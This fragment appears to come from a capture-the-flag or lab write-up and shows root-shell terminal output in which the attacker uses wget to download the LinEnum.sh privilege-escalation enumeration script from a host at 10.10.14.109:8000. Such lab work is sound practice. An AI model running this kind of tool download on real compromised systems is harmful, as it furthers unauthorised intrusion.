 root@3a453ab39d3d:~# wget http://10.10.14.109:8000/LinEnum.sh
wget http://10.10.14.109:8000/LinEnum.sh
--2025-04-03 12:54:22--  http://10.10.14.109:8000/LinEnum.sh
Connecting to 10.10.14.109:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: ‘LinEnum.sh’
0K .......... .......... .......... .......... .....     100%  309K=0.1s
2025-04-03 12:54:22 (309 KB/s) - ‘LinEnum.sh’ saved [46631/46631]